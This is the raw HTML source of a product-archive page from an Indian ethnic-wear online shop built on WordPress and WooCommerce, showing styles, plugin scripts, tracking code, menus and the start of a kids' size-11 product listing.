var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sbw-wc-plugin-styles-css' href='https://www.rangpur.in/wp-content/plugins/buy-now-button-for-woocommerce//public/css/buy-now-button-for-woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rangpur.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=4.4.19.170602' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='product-size-charts-css' href='https://www.rangpur.in/wp-content/plugins/woo-advanced-product-size-chart/public/css/size-chart-for-woocommerce-public.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.rangpur.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.rangpur.in/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1740490135' type='text/css' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://www.rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1769904383' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://www.rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1769904383' type='text/css' media='all' />
<link rel='stylesheet' id='striz-opal-icon-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/opal-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='striz-carousel-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='striz-woocommerce-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='osf-plugin-css' href='https://www.rangpur.in/wp-content/plugins/striz-core/assets/css/plugin-update.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/modernizr.custom.js?ver=2.5.4" id="modernizr-js"></script>
<script type="text/javascript" id="BENrueeg_RUE-not_file_js-js-extra">
/* <![CDATA[ */
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.rangpur.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.rangpur.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/libs/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/carousel.js?ver=6.7.4" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.rangpur.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rangpur.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '393138258749652', url);
fbq('init', '393138258749652', {}, {
    "agent": "wordpress-6.7.4-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '393138258749652', {}, {
    "agent": "woocommerce_0-10.0.5-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script type="text/javascript">
            var ajaxurl = 'https://www.rangpur.in/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link img {
    max-width: 120px;
	max-height: initial;
}
.sticky-show .custom-logo-link img {
    max-width: 80px;
}
.otf_widget_layered_nav span.count {
    display: none;
}
.archive.woocommerce-page #secondary {
    order: 0;
}
.archive.woocommerce-page #primary {
    order: 1;
}
span.password-input{width:100%}
.single-product .onsale {
	color: #fff;
  background: #d93f77;
}
.mp-menu.mp-menu-active {
	z-index: 999;}
.woocommerce-cart .cart-empty {background:transparent}
.woocommerce-cart .cart-empty:after{display:none;}
.mc4wp-response {
    color: #ddb865;
}
div.wh-widget-send-button-wrapper {
    bottom: 20px;
    left: 20px;
}
.top-message {
    background: #ebd49e;
    text-align: center;
    padding: 7px 15px;
	display:none;
}
/*body.home .top-message{display:block;}*/
.top-message p,.top-message h2{margin:0;}
@media (min-width: 1200px) {
  .site-header .header-content .custom-header {
    max-width: 1820px;
    padding: 3px 30px;
  }
	#sb_instagram.sbi_col_8 #sbi_images .sbi_item a {
    min-height: 190px;
}
	.woocommerce-page.opal-fullpage div#content {
    max-width: 1820px;
}
}
@media (min-width: 768px) {
	.currency-menu{display:none!important}
}
@media (max-width: 768px) {
.osf_woocommerce_archive_product_style_full #secondary {
    display: none;
}
.custom-header {
    padding-top: 7px;
    padding-bottom: 7px;
}
}
@media (max-width: 767px) {
	.custom-logo-link img {
		 max-width: 100px;
	}
	
  div.wh-widget-send-button-wrapper {
    bottom: 75px;
    left: 10px;
  }
  body.home .top-message,.elementor-element-ebf11dc,.elementor-element-d961472,.elementor-element-9d2f4e5xx,.elementor-element-cf73a0f,.elementor-element-fdad16a  {
    display:none;
  }
	/*new seo work*/
	.tax-product_cat .term-description {
    display: none;
	}
	.tax-product_cat ul.products li.product,.post-type-archive-product ul.products li.product, .elementor-widget-opal-products ul.products li.product {width:50%}
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive tax-pa_size-kids term-136 wp-custom-logo theme-striz woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip opal-style chrome platform-osx woocommerce-active opal-content-layout-2cl osf_woocommerce_archive_product_style_full product-style-1 opal-layout-wide opal-pagination-6 opal-page-title-left-right opal-footer-skin-light opal-comment-3 opal-comment-form-2 hfeed opal-has-menu-top elementor-default elementor-kit-4560">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
            <div class="top-message">
                <h2>DELIVERY TIME LINES MAY BE IMPACTED AS PER GOVT. RESTRICTIONS</h2>
                <p>This is due to safety measures, in order to protect you and our logistics team. Thank you for your patience and understanding.<img src="https://cdn.shopify.com/s/files/1/0105/8881/5418/files/heart.png?v=1597381352"></p>
            </div>
            <div class="site-header">
            <div id="opal-header-content" class="header-content osf-sticky-active">
            <div class="custom-header container">
                <div class="header-main-content row d-flex align-items-center justify-content-between ">
                    <div class="site-branding " itemscope itemtype="http://schema.org/Brand">
    <div class="wrap">
        <a href="https://www.rangpur.in/" class="custom-logo-link" rel="home"><img width="457" height="364" src="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png" class="custom-logo wp-post-image" alt="Rangpur Fashion" decoding="async" fetchpriority="high" srcset="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png 457w, https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x239.png 300w" sizes="(max-width: 457px) 100vw, 457px" /></a>        <div class="site-branding-text ">
                            <p class="site-title"><a href="https://www.rangpur.in/"
                                         rel="home">Rangpur Fashion</a></p>
            
                            <p class="site-description">Sarees Suits Lehangas Kurtis and Juttis</p>
                    </div><!-- .site-branding-text -->
    </div><!-- .wrap -->
</div><!-- .site-branding -->                                            <div class="navigation-top">
                            
<nav class="main-navigation d-inline-block"
     aria-label="Top Menu">
    <button class="menu-toggle">
        <i class="opal-icon-toggle"></i>
        <span class="m-text">Menu</span>
    </button>
    <div class="mainmenu-container mainmenu-skicky"><ul id="top-menu-aa756a91-85ca-4226-a4e1-0cc53262ea5f" class="top-menu menu"><li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6899"><a href="https://www.rangpur.in/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142"><a href="https://www.rangpur.in/shop/">Shop<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a href="https://www.rangpur.in/product-category/dresses/">Dresses</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://www.rangpur.in/product-category/blouse/">Blouses</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://www.rangpur.in/product-category/mojaris/">Mojaris</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://www.rangpur.in/product-category/sarees/">Sarees</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a href="https://www.rangpur.in/product-category/designer-suits/">Designer Suits</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2750"><a href="https://www.rangpur.in/product-category/lehengas/">Lehengas</a></li>
	<li id="menu-item-2821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2821"><a href="https://www.rangpur.in/product-category/potlis/">Potlis</a></li>
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://www.rangpur.in/product-category/kids/">Kids</a></li>
</ul>
</li>
<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://www.rangpur.in/on-sale/">On Sale!</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.rangpur.in/about-rangpur/">About us</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.rangpur.in/contact-us/">Contact Us</a></li>
<li id="menu-item-8953" class="currency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8953"><a href="#">Currency<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="?aelia_cs_currency=INR">Indian Rupee</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="?aelia_cs_currency=USD">US Dollar</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
                        </div><!-- .navigation-top -->
                                        <div class="header-group">
                        <div class="currency-switch">
                            <div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.4.4.19.170602 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" name="aelia_cs_currency"><option value="INR" selected="selected">Indian rupee</option><option value="USD" >United States (US) dollar</option><option value="GBP" >Pound sterling</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div>                        </div>
                        <div class="header-search">
                            <a class="opal-icon-search search-button" aria-hidden="true" data-search-toggle="toggle"
                               data-target="#header-search-form"></a>
                            <div id="#header-search-form">
                                
<form role="search" method="get" class="search-form" action="https://www.rangpur.in/">
    <div class="input-group">
        <label for="search-form-697e98ffb2671">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-697e98ffb2671" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
                    <input type="hidden" name="post_type" value="product"/>
            </div>
</form>


                            </div>
                        </div>

                        <div class="site-header-account">
    <a href="https://www.rangpur.in/my-account/" title="Login"><span class="opal-icon-account"></span></a>        <div class="account-dropdown">
            <div class="account-wrap">
                <div class="account-inner ">
                                            <div class="login-form-head pb-1 mb-3 bb-so-1 bc">
                            <span class="login-form-title">Sign in</span>
                            <span class="pull-right">
                                <a class="register-link" href="https://www.rangpur.in/wp-login.php?action=register" title="Register">Create an Account</a>
                            </span>
                        </div>
                        <form class="opal-login-form-ajax" data-toggle="validator">
                            <p>
                                <label>Username or email <span class="required">*</span></label>
                                <input name="username" type="text" required placeholder="Username">
                            </p>
                            <p>
                                <label>Password <span class="required">*</span></label>
                                <input name="password" type="password" required placeholder="Password">
                            </p>
                            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
                            <input type="hidden" name="action" value="osf_login">
                            <input type="hidden" id="security-login" name="security-login" value="2f79e8a518" /><input type="hidden" name="_wp_http_referer" value="/size-kids/11/" />                        </form>
                        <div class="login-form-bottom">
                            <a href="https://www.rangpur.in/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>


                        
                                                    <div class="site-header-cart menu">
                                <a data-toggle="toggle" class="cart-contents header-button" href="https://www.rangpur.in/cart/" title="View your shopping cart"><i class="opal-icon-cart" aria-hidden="true"></i><span class="count">0</span></a>                                <ul class="shopping_cart">
                                    <li>
                                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                                    </li>
                                </ul>
                            </div>
                        

                    </div>
                </div>
            </div>
        </div>
        </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
            <div class="container">
    <div class="wrap d-flex flex-wrap align-items-center text-center">
        <div class="page-title-bar-inner  w-100">

                            <div class="page-header">
                    <h1 class="page-title">11</h1>                </div>
            
            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Rangpur Fashion." href="https://www.rangpur.in" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span><span class="fa fa-angle-right">&nbsp;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.rangpur.in/shop/" class="archive post-product-archive"><span property="name">Products</span></a><meta property="position" content="2"></span><span class="fa fa-angle-right">&nbsp;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy pa_size-kids current-item">11</span><meta property="url" content="https://www.rangpur.in/size-kids/11/"><meta property="position" content="3"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        <header class="woocommerce-products-header">
	
	</header>
<div class="osf-sorting-wrapper"><div class="osf-sorting"><div class="osf-sorting-group col-lg-6 col-sm-12"><button class="filter-toggle" aria-expanded="false"><span class="filter-icon"></span>Filter</button></div><div class="osf-sorting-group col-lg-6 col-sm-12"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div></div></div><div class="osf-active-filters"><span class="osf_active_filters_label">Active Filters: </span>
    <a class="clear-all" href="/size-kids/11/">Clear Filters</a>
</div><div class="woocommerce-notices-wrapper"></div><div class="columns-4"><ul class="products columns-4">
<li class="rtwpvs-product product type-product post-14394 status-publish first instock product_cat-kids has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/grey-top-short-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14394" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14394" data-product_sku="LP0073" aria-label="Select options for &ldquo;GREY TOP SHORT SET&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14394" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
